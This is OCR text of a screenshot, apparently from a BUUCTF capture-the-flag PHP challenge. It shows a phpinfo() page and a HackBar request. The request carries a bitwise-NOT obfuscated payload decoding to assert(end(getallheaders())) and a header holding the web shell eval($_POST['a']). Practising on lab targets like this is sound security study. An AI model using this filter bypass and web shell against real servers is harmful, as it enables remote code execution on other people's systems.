 phpinfo()
不安全
0770584c-79b5-480b-8f04-2d7920939848.node3.buuoj.cn/?code=(~%···
H
4
PHP Version 7.0.33
php
System Linux 14460633d3d4 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-
linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://0770584c-79b5-480b-8f04-2d7920939848.node3.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)((~%9A%91%9B)
((~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C)()));
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();
Name
ZZZ
Value
eval($_POST['a']);